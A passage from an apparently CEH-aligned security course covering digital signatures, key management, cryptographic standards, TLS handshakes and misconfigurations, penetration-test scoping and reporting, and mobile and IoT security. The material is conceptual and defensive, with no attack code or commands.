- The original message is hashed.
- The hash is encrypted using the sender’s private key.
- The encrypted hash becomes the digital signature.
- The receiver decrypts the signature using the sender’s public key.
- The receiver re-hashes the message and compares both hashes.
📦 Real-World Uses of Digital Signatures
- SSL/TLS certificates
- Software and firmware updates
- Secure email (PGP/GPG)
- Legal documents and contracts
- Code signing (operating systems, mobile apps)
🔑 Key Management
Key management refers to how cryptographic keys are generated, stored, distributed, rotated, and destroyed. Even the strongest algorithms fail if keys are mishandled.
📌 Why Key Management Is Critical
- Keys control access to encrypted data
- Stolen keys = compromised encryption
- Key misuse leads to compliance failures
🔄 Key Lifecycle (Conceptual)
- Key Generation – Created using secure random sources
- Key Storage – Stored securely (not in source code)
- Key Distribution – Shared securely when required
- Key Rotation – Periodic replacement of keys
- Key Revocation – Disabled if compromised
- Key Destruction – Secure deletion when obsolete
🛡️ Key Management Best Practices
- Never hard-code keys into applications
- Use environment variables or secure vaults
- Apply least-privilege access
- Rotate keys regularly
- Audit key usage
- Use Hardware Security Modules (HSMs)
🏢 Enterprise Key Protection (Conceptual)
- HSMs for secure key storage
- Cloud key management services (KMS)
- Separation of duties
- Compliance with PCI DSS, HIPAA, GDPR
🏁 Final Summary
Hashing ensures data integrity and secure password storage, digital signatures establish trust and authenticity, and key management safeguards cryptographic strength. Together, they form the trust foundation of modern secure systems.
Most real-world breaches occur due to poor key management — not broken encryption algorithms.
25.4 Cryptographic Standards & Protocols
Cryptographic standards and protocols exist to make cryptography reliable, consistent, and secure worldwide. They ensure organizations use proven, peer-reviewed algorithms instead of weak or custom (often insecure) implementations.
Standards are defined by governments, international bodies, and industry groups to protect sensitive data, ensure interoperability, and meet legal compliance requirements.
📜 Data Security & Regulatory Standards
Data protection laws and industry regulations mandate the use of encryption, hashing, and secure key management to protect sensitive information.
💳 PCI DSS (Payment Card Industry Data Security Standard)
- Protects credit and debit card information
- Mandatory for all organizations handling card payments
- Requires encryption of card data:
- At rest (databases, backups)
- In motion (networks, APIs)
- Requires hashing of stored passwords
- Mandates strong key management and regular audits
🏥 HIPAA (Health Insurance Portability and Accountability Act) – USA
- Protects medical and healthcare data
- Requires encryption of patient records
- Applies to storage systems and data transmission
📢 HITECH Act – USA
- Strengthens HIPAA requirements
- Introduces strict data breach notification rules
- Encourages adoption of strong encryption
🇪🇺 GDPR (General Data Protection Regulation) – EU
- Protects personal data of EU citizens
- Applies globally to organizations handling EU data
- Requires “appropriate technical measures”
- Encryption is strongly recommended to reduce breach impact
🇬🇧 DPA (Data Protection Act) – UK
- UK’s implementation of GDPR principles
- Mandates protection of personal data
- Encourages encryption and access controls
🔐 Encryption & Algorithm Standards
These standards define which cryptographic algorithms are considered secure and approved for use.
AES (Advanced Encryption Standard)
- Symmetric block cipher
- Key sizes: 128, 192, 256 bits
- Standardized by NIST (FIPS-197)
- Used in WPA2/WPA3, HTTPS, VPNs, disk encryption
DES (Data Encryption Standard)
- Old symmetric cipher
- 56-bit key length
- Now considered insecure
- Deprecated and replaced by AES
3DES (Triple DES)
- Applies DES encryption three times
- More secure than DES
- Much slower than AES
- Being phased out
RSA (Rivest–Shamir–Adleman)
- Asymmetric encryption standard
- Key sizes: 1024 (deprecated), 2048, 4096 bits
- Used for digital signatures and TLS key exchange
ECC (Elliptic Curve Cryptography)
- Asymmetric encryption using elliptic curves
- Provides same security as RSA with smaller keys
- Examples: Curve25519, P-256
- Used in modern TLS, Signal, cryptocurrencies
🔄 Hashing & Message Authentication Standards
SHA (Secure Hash Algorithm Family)
- SHA-1 → Broken and insecure
- SHA-2 (SHA-256, SHA-512) → Widely used
- SHA-3 → Newest, highly secure standard
- Used for integrity checks, password storage, signatures
HMAC (Hash-based Message Authentication Code)
- Combines a hash function with a secret key
- Ensures message integrity and authenticity
- Used in TLS, APIs, VPN authentication
🌐 Secure Communication Protocols
-
SSL/TLS →
Secure web communication (HTTPS).
TLS 1.2 and TLS 1.3 are considered secure. - SSH → Secure remote system administration.
- IPSec → Network-layer encryption used in VPNs.
- PGP/GPG → Email encryption and digital signatures.
- Kerberos → Ticket-based authentication system (used in Windows Active Directory).
📜 Digital Certificates & Authentication Standards
X.509 Certificates
- Standard format for digital certificates
- Used in HTTPS, TLS, and secure email
- Contains public key, identity, and CA signature
PKI (Public Key Infrastructure)
- Framework for managing certificates and keys
- Uses trusted Certificate Authorities (CAs)
- Examples: DigiCert, Let’s Encrypt
FIDO2 / WebAuthn
- Passwordless authentication standard
- Uses hardware keys or biometrics
- Resistant to phishing attacks
🏁 Final Summary
Cryptographic standards and protocols provide a trusted foundation for global digital security. They ensure encryption is strong, implementations are consistent, and organizations remain compliant with legal and industry requirements.
Ethical hackers must verify not only encryption usage, but also compliance with approved cryptographic standards and protocols.
25.5 TLS / SSL Basics & Secure Channel Concepts
SSL (Secure Sockets Layer) and its successor TLS (Transport Layer Security) are cryptographic protocols designed to create a secure communication channel between a client and a server over an untrusted network such as the Internet.
SSL is now deprecated. In modern systems, the term “SSL” commonly refers to TLS 1.2 and TLS 1.3, which are currently considered secure and industry-approved.
High-Level HTTPS & TLS Flow
Secure web communication follows a layered process: TCP connection → TLS handshake → encrypted application data.

TCP establishes reliability first, TLS adds encryption and trust, then application data flows securely.
Security Goals of TLS
- Confidentiality – Data is encrypted so attackers cannot read it.
- Integrity – Data cannot be altered without detection.
- Authentication – The client verifies the server’s identity.
Step 0: TCP Handshake (Before TLS)
TLS does not work without TCP. A reliable TCP connection must be established first using a 3-way handshake.
| Step | Direction | Purpose |
|---|---|---|
| SYN | Client → Server | Request connection |
| SYN-ACK | Server → Client | Acknowledge request |
| ACK | Client → Server | Confirm connection |
TLS Handshake – Detailed Conceptual Flow

Asymmetric cryptography establishes trust; symmetric encryption protects data.
-
ClientHello
Client sends supported TLS versions, cipher suites, random value, and extensions (SNI, ALPN). -
ServerHello
Server selects TLS version, cipher suite, and sends its digital certificate. -
Certificate Verification
Client validates:- Trusted Certificate Authority (CA)
- Domain name (CN / SAN)
- Validity period
- Signature algorithm
-
Key Exchange
A shared session key is securely established using RSA (legacy) or ECDHE (modern). -
Secure Session Established
Symmetric encryption (AES / ChaCha20) is now used for all communication.
Old vs Modern TLS Flow
| Aspect | Old (SSL / TLS 1.0–1.1) | Modern (TLS 1.2 / 1.3) |
|---|---|---|
| Status | Deprecated ❌ | Secure & Approved ✅ |
| Key Exchange | Static / RSA | ECDHE (Forward Secrecy) |
| Ciphers | RC4, DES, SHA-1 | AES-GCM, ChaCha20 |
| Handshake Security | Partially exposed | Encrypted (TLS 1.3) |
| Performance | Slower | Faster & optimized |
Encrypted Application Data Phase
After the TLS handshake completes, all application data (HTTP requests, API calls, credentials, cookies) is transmitted in encrypted form.
HTTP GET /login ❌ (Plaintext)
HTTPS GET /login ✅ (Encrypted via TLS)
Ethical hackers verify TLS versions, cipher strength, certificate validity, and configuration — not exploit encryption.
25.6 TLS Abuse, Certificate Analysis & Evidence
While TLS provides strong security, misconfigurations, weak certificates, or improper implementations can still expose applications to serious risks. Ethical hackers must identify and document these weaknesses responsibly.
Common TLS Misconfigurations & Abuse
- Expired or self-signed certificates
- Weak or deprecated cipher suites
- Support for old TLS versions (TLS 1.0 / 1.1)
- Improper certificate validation
- Missing certificate chain (intermediate CA)
- Insecure renegotiation settings
Digital Certificate Analysis (Conceptual)
A digital certificate binds a public key to an identity. Ethical hackers must inspect certificates to ensure trust is properly established.
Key Certificate Fields to Review
- Common Name (CN) & Subject Alternative Names (SAN)
- Issuer (Certificate Authority)
- Validity period (Not Before / Not After)
- Public key algorithm and size
- Signature algorithm (SHA-256, SHA-1, etc.)
🔍 Indicators of Weak or Abusive TLS Usage
- Browser security warnings
- Certificate mismatch errors
- Untrusted CA alerts
- Mixed content warnings (HTTPS + HTTP)
- Absence of HSTS headers
Evidence Collection (Ethical & Defensive)
During assessments, TLS issues must be documented clearly and responsibly. Evidence should focus on configuration state, not exploitation.
Acceptable Evidence Examples
- Certificate details (issuer, expiry)
- Supported TLS versions
- Cipher suite configuration
- Browser or tool warnings
- Server response headers
TLS Hardening Best Practices
- Use TLS 1.2 or TLS 1.3 only
- Disable weak ciphers and protocols
- Use strong certificates (RSA 2048+ or ECC)
- Enable HSTS
- Regular certificate renewal and monitoring
TLS failures are usually configuration problems, not cryptographic weaknesses.
Penetration Testing — Basics (Safe, Conceptual & CEH-Aligned)
This module provides a complete, beginner-friendly, CEH-style introduction to penetration testing (also called pen testing). You will learn how ethical hackers plan, execute, document, and safely conduct security assessments under strict legal boundaries. This module contains no harmful instructions — only defensive and conceptual understanding.
26.1 Scoping & Rules of Engagement
📌 What Is Scoping?
Scoping defines what is allowed and what is not during the penetration test. It ensures all activities are legal, controlled, and approved by the organization.
📋 Key Elements of Scoping
- Assets to test: Websites, apps, servers, APIs, networks
- Testing boundaries: Allowed IP ranges, endpoints, or systems
- Testing duration: Start & end dates
- Allowed techniques: Only approved testing methods
- Business risk considerations: Avoid interrupting operations
📝 Rules of Engagement (RoE)
Rules of Engagement (RoE) describe exactly how the test will be conducted.
👉 Common RoE Components
- Testing methods allowed
- Communication protocols (who to contact, when)
- Emergency procedures
- Reporting timeline
- Data handling rules
- Protection of sensitive data
- System downtime considerations
📊 Example Scope Table
| Scope Item | Example |
|---|---|
| In-Scope Assets | www.example.com, API endpoints |
| Out-of-Scope | Office WiFi, employee laptops |
| Time Window | 9 AM–6 PM only |
| Test Type | External black-box assessment |
26.2 Report Writing & Risk Communication
📝 Why Reporting Is the Most Important Part
Penetration testing is incomplete without a clear, actionable report. Organizations rely on the report to fix issues, assess risks, and improve defenses.
📑 What a Pen Test Report Includes
- Executive summary for management
- Technical findings for IT teams
- Proof of concepts (conceptual)
- Impact analysis (how harmful it could be)
- Risk severity ratings (High/Medium/Low)
- Mitigation recommendations
📌 Reporting Style
Reports should be:
- Clear and easy to understand
- Properly structured
- Free of technical jargon for managers
- Actionable for technical teams
- Focused on improving security
📊 Example Severity Table
| Severity | Description | Action Needed |
|---|---|---|
| High | Critical vulnerability with high exploitation potential | Fix immediately |
| Medium | Significant risk but requires more conditions | Fix soon |
| Low | Low-risk or informational issue | Fix as part of routine updates |
26.3 Evidence Collection & Reproducibility
📌 Why Evidence Matters
Evidence proves the vulnerabilities discovered during the assessment. It helps the organization verify the findings and reproduce them for patching.
📁 Types of Evidence (Safe & Conceptual)
- Screenshots (conceptual demonstration only)
- Log snippets showing errors or warnings
- Network flow diagrams
- Input/output examples
- Timestamped events
🔁 Reproducibility
A good vulnerability finding must be repeatable. This helps developers verify and test the fix properly.
🧪 A Reproducible Finding Includes:
- Clear steps (conceptual)
- Expected result
- Actual result
- Impact of the issue
26.4 Post-Test Activities & Remediation Tracking
📦 What Happens After Testing?
After completing the penetration test, the ethical hacker helps the organization fix vulnerabilities and improve security processes.
🛠️ Common Post-Test Activities
- Debriefing meeting with the client
- Risk explanation to management
- Providing remediation strategies
- Helping teams prioritize fixes
- Verifying patches (retesting)
📊 Remediation Tracking
Organizations track vulnerabilities until they are completely fixed.
- Create a vulnerability tracking sheet
- Assign owners for each fix
- Define deadlines based on severity
- Retest after remediation
🏁 Final Summary
Penetration testing is a structured, legal, and ethical process to identify and fix vulnerabilities. It involves scoping, testing, reporting, evidence collection, and remediation tracking. A successful pen test helps organizations strengthen defenses, reduce risks, and stay secure.
Mobile Hacking — Concepts, Risks & Security Models (CEH-Aligned, Safe & Conceptual)
This module covers the fundamentals of mobile security, including how Android and iOS operate, what makes mobile devices vulnerable, how attackers target mobile apps, and how organizations can protect mobile ecosystems. All explanations are safe, conceptual, beginner-friendly, and aligned with CEH standards.
27.1 Mobile Platforms & Security Models
📱 What Makes Mobile Security Different?
Mobile devices are powerful mini-computers with:
- Built-in sensors (GPS, camera, mic)
- Always-connected behavior (WiFi, 4G/5G)
- App-based ecosystems
- Cloud-synced storage
🤖 Android Security Model (Conceptual)
- Sandboxing: Each app runs in its own isolated environment
- Permissions: Apps request access (camera, contacts, etc.)
- APK signing: Developers must digitally sign apps
- Google Play Protect: Scans apps for harmful behavior
- Secure Boot: Prevents tampering during startup
🍎 iOS Security Model (Conceptual)
- Strict sandboxing — more restrictive than Android
- App Store review — prevents malicious apps
- Code signing enforcement
- Secure Enclave: Hardware-based protection for sensitive data
- Mandatory encryption of app data
📊 Quick Comparison Table
| Feature | Android | iOS |
|---|---|---|
| App Installation | Allow third-party APKs | Only via App Store |
| Security Control | User-controlled | Apple-controlled |
| Customization | High | Limited |
| Attack Surface | Broader | Narrower |
27.2 App Store Threats & Side-loading Risks
📥 What Is Side-loading?
Side-loading means installing apps from outside official stores. Common on Android, extremely restricted on iOS.
⚠️ Risks of Side-loading
- Installation of fake or modified apps
- Unverified permissions
- Hidden spyware or background services
- Apps that steal contacts, SMS, photos, files
- Apps mimicking banking or payment apps
📌 Mobile App Store Threat Categories
- Malware apps disguised as utilities
- Fake apps mimicking popular brands
- Cloned apps with hidden backdoors
- Data-harvesting apps
🛡️ How App Stores Provide Security
- Automated scanning
- Manual review (mostly iOS)
- Reputation checks
- Removing harmful apps
- Permission monitoring
27.3 Secure Mobile Development Basics
🧱 What Is Secure Mobile Development?
Developers must follow certain guidelines to ensure their apps are safe from attackers and protect user data.
📌 Key Principles
- Secure coding practices
- Strong authentication (multi-factor)
- Safe storage of sensitive data
- Minimized permissions
- Input validation
- Transport encryption (HTTPS)
🔐 Common Security Measures
- Using encrypted local storage
- Using certificate pinning
- Disabling screenshots for sensitive pages
- Implementing session timeouts
📊 Example: Good vs Bad App Permissions
| Permission | Secure Use | Risky Use |
|---|---|---|
| Camera | Used for KYC verification | App turning on camera unnecessarily |
| Location | Maps/navigation | Social app requesting always-on location |
| Contacts | Messaging apps importing contacts | Game app requesting full contact access |
27.4 Mobile Threat Detection & Mitigation
📡 Common Mobile Attack Vectors
- Malicious apps stealing data
- Phishing through SMS and chat apps
- Fake WiFi networks collecting traffic
- Weak or reused passwords
- Permission misuse by apps
- Outdated OS versions with known vulnerabilities
🛡️ Defensive Strategies
- Keep OS and apps updated
- Install only trusted apps
- Use strong authentication
- Disable unnecessary permissions
- Avoid public WiFi or use VPN
- Enable device-level encryption
- Enable Find My Device & remote lock
📌 Enterprise Mobile Security (MDM/EMM)
Organizations use Mobile Device Management (MDM) tools to secure employee devices.
- Enforce policies
- Push security updates
- Block unsafe apps
- Remote wipe stolen devices
- Monitor device compliance
🏁 Final Summary
Mobile hacking involves understanding mobile OS security models, app store threats, secure development, and protection techniques. Ethical hackers focus on detecting risks — not exploiting them — to help organizations secure their mobile applications and devices.
Internet of Things (IoT) Hacking — Concepts, Risks & Defensive Best Practices
This module introduces the world of Internet of Things (IoT) devices — smart devices like cameras, home appliances, wearables, sensors, and industrial machines. As IoT expands, so do cybersecurity risks. This lesson explains how IoT works, common weaknesses, supply-chain issues, firmware security, and safe testing practices. All content is safe, conceptual, CEH-aligned, and focused on defense.
28.1 IoT Ecosystem & Unique Risks
🌍 What Is IoT?
IoT (Internet of Things) refers to everyday physical devices connected to the internet. Examples include:
- Smart home devices (Alexa, Google Home)
- Wearables (smartwatches, fitness trackers)
- Smart appliances (TVs, ACs, refrigerators)
- CCTV cameras & smart doorbells
- Industrial IoT (sensors, robots, automation systems)
- Medical IoT (heart monitors, insulin pumps)
🔗 IoT Ecosystem Components
- IoT Device — sensor, camera, or hardware
- Mobile application — used for controlling the device
- Cloud services — store data & manage devices
- Network — WiFi, Bluetooth, ZigBee, 4G/5G
⚠️ Why IoT Is Hard to Secure
- Low-cost devices → weak security
- Limited computing power → no encryption support
- Old firmware rarely updated
- Hard-coded default passwords
- Millions of devices deployed globally
📊 Example: IoT Threat Levels
| IoT Device Type | Risk Level | Reason |
|---|---|---|
| CCTV cameras | High | Often exposed online, weak passwords |
| Smart home appliances | Medium | Connected to home WiFi |
| Industrial sensors | Very High | Connected to critical infrastructure |
| Wearables | Medium | Collect personal health data |
28.2 Firmware & Supply-Chain Considerations (Safe & Conceptual)
🧩 What Is Firmware?
Firmware is the low-level software embedded inside IoT devices that controls hardware.
⚠️ Firmware Security Problems (Conceptual Only)
- Outdated firmware with unpatched vulnerabilities
- Default credentials hard-coded in firmware
- No encryption on internal communication
- Unsigned firmware updates (risk of malicious updates)
- Backdoors accidentally left by vendors
🚛 Supply-Chain Risks
Many IoT devices are assembled using components from multiple vendors. Risks include:
- Insecure components added by third-party vendors
- Compromised manufacturing process
- Fake or cloned devices entering the market
- Firmware tampered during shipping
🛡️ Safe & CEH-Aligned Practices
- Use trusted suppliers
- Verify firmware signatures
- Enable secure boot
- Apply firmware updates regularly
- Use MDM/IoT management platforms
28.3 Network Segmentation & IoT Hardening
📡 Why Network Segmentation Is Important
IoT devices should never be on the same network as personal computers or sensitive systems.
🧱 Example Segmentation Plan
- VLAN 1 → Computers & servers
- VLAN 2 → CCTV cameras
- VLAN 3 → Smart home devices
- VLAN 4 → Industrial automation
🔐 IoT Device Hardening Checklist
- Change default passwords
- Disable unused services
- Enable encryption where possible
- Turn off remote access if not needed
- Apply firmware updates regularly
- Restrict device access using firewall rules
- Use strong WiFi security (WPA3)
🛡️ Industrial IoT Security Practices
- Strict access control
- 24/7 monitoring using SIEM systems
- Physical security of IoT devices
- Secure configuration of sensors/PLCs
- Backup connectivity for emergencies
28.4 Practical IoT Testing Guidelines (Safe & Ethical)
🧪 Safe Testing Environment
IoT testing must always be done in a controlled lab, NOT on real devices in homes or organizations.
🏠 Lab Components (Conceptual)
- Test IoT devices (routers, cameras, sensors)
- Isolated WiFi network
- IoT management dashboard
- Monitoring tools (conceptual only)
🔍 What Ethical Hackers Examine (Safe & Conceptual)
- Missing firmware updates
- Weak/default passwords
- Insecure mobile application integration
- Cloud communication encryption
- Network exposure (open ports)
🏁 Final Summary
IoT security involves understanding device architecture, firmware risks, cloud connections, networking, and safe testing practices. As IoT grows, ethical hackers play a crucial role in identifying weaknesses and helping organizations harden devices, networks, and cloud services.

